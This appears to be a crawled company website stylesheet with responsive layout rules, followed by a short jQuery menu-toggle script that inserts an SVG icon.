.case-top { position: absolute;left:70px;top: 50%; margin-top: -180px;height:360px;width: 40%;}

.case-b { font-size: 20px;color:#333;font-weight:bold;margin:20px 0 30px 0;}

.ab-more2 { border:1px solid #034ea2;}

.ab-more2:hover { background: #034ea2 url(../img/ab-more2.png) no-repeat 113px center;color:#fff;}

.case-top .about-h32 span{ font-size: 30px;}

.case-pro2 img { width: 100%;}

.case-t2 { font-size:16px;line-height: 30px;color:#333;}

.case-bor { width:43px;height: 3px;display: block;background:#034ea2;margin:10px auto 15px auto;}

.case-l li img { width: 100%;}

.case-l { margin:0 -50px 0 0;}

.case-l li { position: relative;padding:0 50px 0 0 ;}

.case-li { position: absolute;left:0;bottom:10%;width:calc(100% - 50px);text-align: center;}

.case-t3 { padding:0 10%;}

.case-img img { width: 100%;display: block;}



.hidden { display: none;}

.case-list { margin:0 -50px 0 0;}

.case-list li { padding: 0 50px 50px 0;}

.case-list p { font-size: 16px;color:#333;line-height: 60px;border:1px solid #eeeeee;border-top:none;margin:0;padding:0 20px;position: relative;}

.case-list a { display: block;}

.case-list p span { width:21px;height: 21px;display: block;float: right;background: url(../img/case-more.png) no-repeat center;margin-top:20px;}

.case-list li a { display: block;}

.case-more a { background: #034ea2;color:#fff;width:160px;height: 50px;line-height: 50px;font-size: 16px;text-align: center;display: block;margin:0 auto;}

.case-more a:hover { opacity: .9;}



/* technology */

.tec-h3 { font-size: 36px;}

.tec-b { font-size: 24px;}

.tec-text { margin:40px 0 50px 0;}

.tec-tel { background: url(../img/tel2.jpg) no-repeat left center;padding:0 0 0 65px;}

.tec-tel span { font-size: 16px;}

.tec-tel p { font-size: 28px;font-family: Arial;line-height: 30px;}

.tec-fr img { display: block;margin:0 auto;}

.bg8 { background: url(../img/bg8.jpg) no-repeat center;background-size: cover;padding:70px 0;}

.in-tit4 h3 { font-size: 40px;font-weight:normal;}

.in-tit4 p { color:#333;}

.tech-ico { width: 97px;height: 97px;border:1px solid #777;border-radius: 100%;margin:0 auto;}

.tech-ico img { margin:20px 0 0 0;}

.tech-list p { font-size: 26px;font-weight:bold;margin:20px 0;}

.bg10 { background: url(../img/bg7.jpg) no-repeat center;padding:100px 0;background-size: cover;}

.yj-li { margin:0 -30px 0 0;display: flex;flex-direction: row;}

.yj-li li { padding:0 30px 0 0;}

.yj-li li .yj-bg { background: #fff;padding:70px 50px;height: 100%;}

.yj-bg span { font-size:46px;line-height: 59px;}

.yj-text { padding: 0 0 0 125px;}

.yj-text2 { padding: 0 0 0 170px;}

.yj-text p { font-size: 20px;line-height: 40px;}

.yj-text b { font-size: 12px;font-weight:normal;color:#9f9f9f;font-family: Arial;display: block;}

.tec-map { font-size:26px;line-height: 45px;}

.ab-num { padding: 0 10px;}





/* 客服 */

.side{position:fixed;width:50px;height:275px;right:0;top:214px;z-index:100;}

.side ul li{width:50px;height:50px;float:left;position:relative;margin-top:1px;}

.side ul li .sidebox{position:absolute;width:50px;height:50px;top:0;right:0;transition:all 0.3s;background: rgba(0,0,0,.7);color:#fff;font:14px/50px "微软雅黑";overflow:hidden;}

.side ul li .sidetop{width:50px;height:50px;line-height:50px;display:inline-block;background: rgba(0,0,0,.7);transition:all 0.3s;}

.side ul li .sidetop:hover{background:#034ea2;}

.side ul li img{float:left;}

.float-wx { background: rgba(0,0,0,.7)}

.float_shwx {position: absolute;top: -70px;right: 60px;width:120px;background: #fff;display: none}

.float_shwx img {display: block;padding: 3px;width: 120px;height: 120px}

.float-wx p { font-size: 13px;text-align: center;margin: 0 0 12px 0;}



.prod-img,.news-img,.case-img,.in-pro-img { overflow: hidden;}
.prod-list li.current2 a,.prod-list li a:hover { background: #034ea2;color:#fff;border:1px solid #034ea2;}


@media (min-width:1198px) {

    .in-pro-slide a:hover { border:1px solid #034ea2;}

    .in-pro-slide a:hover p { background: #034ea2 url(../img/more.png) no-repeat right 20px center;color:#fff;text-align: left;}

    .in-news-slide a:hover .news-bor { display: block;}

    .in-news-slide a:hover .news-more { color:#034ea2;border-bottom:1px solid #034ea2;}

    .in-case-list li a:hover p { background: #034ea2;color:#fff;}

    .in-case-list li a:hover .in-pro-img img,.culture li:hover .culture-img img,.prod-box li a:hover .prod-img img,.news-box li a:hover .news-img img,.case-list li a:hover .case-img img,.in-news-slide a:hover .news-img img,.in-pro-slide a:hover .in-pro-img img { -webkit-transform: scale(1.1);transform: scale(1.1);}

    

    .prod-box a:hover .prod-img { box-shadow: 0 0 6px rgba(0,0,0,0.2);}

    .prod-box a:hover p { color:#034ea2;font-weight: bold;}

    .case-list li a:hover p { background: #034ea2;color:#fff;}

    .case-list li a:hover p span { background: url(../img/case-more2.png) no-repeat center;}

}



@media (max-width: 1400px){

    .w1400 { max-width: 1200px;}

    .foot-list li { padding-left: 40px;}

    .foot-list .foot-li { width: 411px;}

    .foot-list .foot-li p { width:175px;}

    .nav li a { padding:0 11px;}

    .in-ab-t { padding: 70px 60px 0 12%;}

    .mumping_mun h2 { font-size:40px;}

    .mun_top2 b { font-size: 24px;}

    .mun_top b { font-size: 28px;}

    .mumping_mun .nmu-box { padding: 0 27px;}

    .mumping_mun p { font-size: 15px;line-height: 28px;}



}



@media (max-width: 1198px){

    .am-container { padding:0 10px;}

    .w1400 { padding:0 10px;}

    .case-text { width: 100%;height: auto;position: static;margin-top: 0;}

    .case-pro img { width: 100%;display: block;}

    .case-top .about-h32 span{ font-size: 26px;}

    .case-b { margin: 10px 0 20px 0;font-size: 18px;}

    .case-t { font-size: 15px;line-height: 28px;}

    .ab-more2 { margin: 30px 0 0 0;font-size: 16px;height:46px;line-height: 45px;}

    .case-top { height: 316px;margin-top:-158px;left:50px;}

    body { padding:50px 0 0 0;}

    .in-about { display: block;}

    .in-ab-fl { padding: 0;}

    .in-ab-t { padding: 60px; }

    .digital { width: 100%;}

    .in-ab-bg { height: auto;}

    .in-ab-fr img { height: auto;}

    .swiper-container4,.swiper-container8,.swiper-container9 { padding: 0 0 40px 0;}

    .swiper-container5 { padding: 0 0 25px 0;}

    .in-case-list { margin: 0;}

    .in-case-list li { padding:0 10px 20px 10px;}

    .swiper-container3.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-container3 .swiper-pagination-custom, .swiper-pagination-fraction { bottom:0;}

    .culture { margin: 0;}

    .culture li { padding: 0 15px 0 15px;}

    .zc-fl { padding: 0;}

    .prod-list li a { font-size: 15px;}

    .prod-list { margin: 0;}

    .prod-list li { padding: 5px;}

    .prod-box { margin: 0;}

    .prod-box li { padding: 0 10px 25px 10px}

    .case-l { margin: 0;}

    .case-l li { padding:0 15px 0 15px;}

    .am-container3 { padding: 0 5px;}

    .case-list { margin:0;}

    .case-list li { padding: 0 15px 40px 15px;}

    .demand-list .demand-ico { width: 100px;height: 100px;}

    .demand-list .demand-ico img { width: 60px;height: 60px;margin:19px auto 0 auto;}

    .demand-list h6 { font-size: 18px;}

    .demand-list p { font-size: 13px;line-height: 22px;height:44px;}

    .news-box { margin: 0;}

    .news-box li { padding: 0 10px 30px 10px;}
	.course-text { font-size:15px;line-height:28px;}
	.course-box .course-slide { padding:0 0 0 40px;}



}



@media (max-width: 980px) {

    .cont-img { display: block;width: 100%;}

    .cont-img img { display: block;margin:0 auto;}

    .cont-text { padding: 0;}

    .cont-fl:before { top:auto;bottom:0;width:100%;height:1px;}

    .cont-fl,.cont-fr  { padding:15px 0;}

    .prod-fr { padding:0;margin:25px 0 0 0;}

    .case-top { width:70%;left:20px;height:200px;margin-top:-100px;}

    .case-top .about-h32 span{ font-size: 26px;}

    .case-t { font-size: 15px;line-height: 24px;}

    .case-text { padding: 35px;}

    .demand { background:none;}

    .demand { max-width: 413px;margin:50px auto 0 auto;}

    .demand-l { background: url(../img/list2.png) no-repeat center;background-size: 100%;}

    .in-pro-slide p { height: 60px;line-height: 60px;}

    .in-tit h3 { font-size:42px;}

    .in-tit p { font-size: 16px;}

    .mumping_mun h2 { font-size: 38px;}

    .mun_top b { font-size: 24px;margin:0 0 0 6px;}

    .mumping_mun .nmu-box { padding: 0 25px;}

    .in-ab-t { padding: 45px 30px;}

    .mumping_mun p { font-size: 14px;line-height: 22px;}

    .in-ab-text { font-size: 15px;line-height: 28px;margin:25px 0 0 0;height: auto;}

    .in-ab-t h6 { font-size: 30px;}

    .in-ab-bor { width: 50px;height: 4px;}

    .digital { margin: 30px 0 0 0;padding: 25px 0;}

    .ab-more { width: 150px;height: 45px;line-height: 45px;font-size: 16px;background: rgba(255,255,255,.85) url(../img/ab-more.png) no-repeat 108px center;text-indent: 26px;}

    .mun_top { line-height: 32px;}

    .num-bor { top:0;margin:3px 0 14px 0;}

    .in-case-list li { padding:0 5px 10px 5px;}

    .in-tit .tit-img img { max-width: 80%;}

    .sz { text-align: center;}

    .copy { text-align: center;}

    .swiper-pagination-bullet { width: 10px;height: 10px;}

    .swiper-container2.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-container2 .swiper-pagination-custom, .swiper-pagination-fraction { bottom:10px;}

    .bg3 { padding: 60px 0;}

    .zc-tit { font-size: 36px;}

    .zc-text { font-size: 15px;line-height: 28px;}

    .text2 { font-size: 15px;line-height: 28px;}

    .in-tit2 .tit-img { margin: 10px 0 30px 0}

    .prod-list li { width: 25%;}

    .prod-box li { padding: 0 8px 25px 8px;}

    .case-l li { margin:0 0 20px 0;}

    .case-li { width: 100%;}

    .case-t3 { padding: 0 15px;}

    .case-list li { padding: 0 5px 30px 5px;}

    .video-list { height: auto;}

    .video-t ,.videl-iframe { width: 100%;}

    .video-t { height: auto;}

    .culture li { padding: 0 0 20px 0;}

    .yj-li { display: block;}

    .yj-li li { margin:10px 0;}

    .bg10 { padding: 60px 0;}

    .yj-text p { font-size: 18px;}

    .yj-li li .yj-bg { padding: 60px 40px;}

    .tech-list p { font-size: 22px;margin:20px 0 25px 0;}

    .side_list span a { width: 180px;font-size: 19px;}

    .side_list { margin: 25px 0 45px 0;}

    .cont-img { margin-bottom: 25px;}

    .message { margin: 50px 0 0 0;}

    .cont-input input, .cont-input textarea, .code-input input  { width: 100%;margin-right:0;padding:14px 2%;margin-bottom:15px;}

    .cont-mar { margin-right: 0;}

    .code-input input,.code-input img { width: 20%;}
	









}

@media (max-width: 640px) {
.page-num {
    display: none;
}
    .case-pro2 { min-height:300px;}

    .case-pro2 img { height:300px;object-fit: cover;}

    .case-top { width:70%;left:20px;height:250px;margin-top:-125px;}

    .case-top .about-h32 span{ font-size: 22px;}

    .case-b { margin: 6px 0 12px 0;font-size: 16px;}

    .case-t2 { font-size: 14px;line-height: 22px;}

    .case-text { padding: 25px;}

    .in-pro-slide p { height: 50px;line-height: 50px;font-size: 15px;}

    .in-tit h3 { font-size:30px;}

    .in-tit p { font-size: 15px;margin: 0 0 25px 0;}

    .mun_top b { font-size: 16px;margin:0 0 0 2px;}

    .mumping_mun h2 { font-size: 22px;}

    .mumping_mun .nmu-box { padding: 0 10px;}

    .ab-num { padding: 0;}

    .in-ab-t { padding: 40px 20px;}

    .num-bor { width: 40px;}

    .mumping_mun p { font-size: 13px;line-height: 20px;}

    .in-tit .tit-img { margin: 10px 0;}

    .in-video-slide p { font-size: 15px;height: 44px;line-height: 44px;}

    .news-text { padding: 25px 20px;}

    .news-text h6 { font-size: 16px;}

    .news-text p { font-size: 14px;line-height: 22px;height: 44px;margin:15px 0;}

    .news-more { font-size: 14px;}

    .bot { font-size: 13px;}

    .bg { padding: 30px 0 0 0;}

    .wrap { margin:35px 0 0 0;}

    .ab-more { width: 140px;height: 42px;line-height: 42px;font-size: 15px;background: rgba(255,255,255,.85) url(../img/ab-more.png) no-repeat 103px center;text-indent: 22px;}

    .zc-tit { font-size:32px;}

    .bg3 { padding: 45px 0;}

    .zc-fr { margin: 40px 0 0 0;}

    .in-tit2 .tit-img { margin: 10px 0 30px 0}

    .bg4 { padding: 40px 0 40px 0;}

    .course-slide h6 { font-size: 30px;}

    .course-text { margin: 10px 0 0 0;font-size: 15px;line-height: 28px;}

    .culture-text { padding: 18px;}

    .culture-text h6 { font-size: 22px;}

    .culture-text b { font-size: 15px;}

    .culture-text p { font-size: 15px;line-height: 28px;}

    .prod-list li { width: 50%;}

    .prod-tit { font-size: 30px;}

    .prod-tit span { font-size: 20px;}

    .ab-bg { padding: 40px 0;}

    .prod-box li { padding: 0 5px 20px 5px}

    .prod-fr h3 { font-size: 30px;}

    .prod-text { font-size: 15px;line-height: 28px;}

    .cart { height: 46px;line-height: 42px;width: 170px;}

    .JLTupdown { margin: 40px 0 0 0;padding-top: 30px;}

    .JLTcometol a { float: left;}

    .rele-tit { font-size: 22px;}

    .about-h3 span { font-size:22px;}

    .video-bor { width: 60px;}

    .case-l li { padding: 0 5px 0 5px;}

    .case-pro { margin: 0 0 40px 0;}

    .case-more a { width: 140px;height:42px;line-height: 42px;font-size: 15px;}

    .videl-iframe { height: 240px;}

    .video-text2 { font-size: 15px;line-height: 28px;}

    .swiper-container10 .swiper-button-next10, .swiper-container10 .swiper-button-prev10 { width: 35px;}

    .gallery-thumbs { padding:0 45px;}

    .yj-bg span { font-size: 28px;}

    .yj-li li .yj-bg { padding: 40px 30px;}

    .yj-text { clear: both;padding: 0;}

    .yj-text p { line-height: 30px;margin:0 0 10px 0;font-size: 17px;}

    .tec-map { font-size: 20px;line-height: 40px;}

    .tec-h3 { font-size: 28px;}

    .tec-b { font-size: 20px;}

    .tec-text { margin: 30px 0 40px 0;}

    .tec-fr { margin: 20px 0 0 0;}

    .tech-list p { font-size:17px;margin:15px 0 25px 0;}

    .tech-ico { width: 80px;height: 80px;}

    .tech-ico img { width: 48px;height: 45px;}

    .tech-ico img { margin: 18px 0 0 0;}

    .bg8 { padding: 50px 0;}

    .news-box li { padding: 0 5px 20px 5px;}

    .side_list span { width: 33.33%;float:left;}

    .side_list span a { width: auto;display: block;height:48px;line-height: 46px;font-size: 16px;margin: 0 5px;}

    .side_list { margin: 0px 0 25px 0;}

    .main-newarc-title h2 { font-size: 20px;}

    .main-newarc-title .share-p { font-size: 13px;}

    .main-newarc-title { margin-bottom: 30px;}

    .cont-h6 { font-size: 26px;}

    .code-input input,.code-input img { width: 30%;}
	.video-img22 {top:2px;}
	.video-img22 img { width:28px;}







}



@media (max-width: 374px) {

    .in-tit h3 { font-size: 28px;}

    .in-tit p { font-size: 14px;}

    .in-pro-slide p { height: 46px;line-height: 46px;}

    .mumping_mun h2 { font-size: 20px;}

    .mun_top b { font-size: 14px;}

    .in-ab-text { font-size: 14px;line-height: 26px;}

    .in-ab-t h6 { font-size: 27px;}

    .in-ab-t { padding: 40px 15px;}

    .videl-iframe { height: 220px;}

    .about-h3 span { font-size: 20px;}
	.video-img22 {top:1px;}
	.video-img22 img { width:26px;}



}




html,body{  min-height:101%;}
html{ overflow:-moz-scrollbars-vertical;}


--- FILE ---
content_type: application/javascript
request_url: http://www.wxqxjx.com/template/default/js/menu.js
body_size: 931
content:


$(function () {
    var windoww = $(window).width();
    $('.sp_nav').click(function () {
        $('.sp_nav').toggleClass('sp_nav_se');
        $('.sjj_nav').toggleClass('nav_show');
    });

    $('.sjj_nav ul li i').click(function () {
        $(this).parent().children('ul').slideToggle().parent().siblings().children('ul').slideUp();
        $(this).toggleClass('sjj_nav_i_se');
        $(this).parent().siblings().find('i').removeClass('sjj_nav_i_se');
    });

    $('.sp_nav_xjb').html('<svg t="1496193951932" class="icon" style="" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="995" xmlns:xlink="http://www.w3.org/1999/xlink" width="200" height="200"> <path d="M768.468 428.876l-84.723-84.723-170.711 170.711-170.711-170.711-84.723 84.723 170.711 170.711-0.092 0.091 84.723 84.724 0.092-0.092 0.092 0.092 84.723-84.724-0.092-0.091z" p-id="996"></path></svg>');


});

